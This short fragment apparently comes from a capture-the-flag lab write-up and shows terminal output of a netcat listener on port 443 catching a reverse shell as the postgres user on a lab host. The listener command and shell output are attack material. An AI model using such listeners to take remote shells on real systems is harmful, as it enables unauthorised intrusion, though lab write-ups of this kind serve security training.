 ❯ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.236] 49899
bash: cannot set terminal process group (498): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$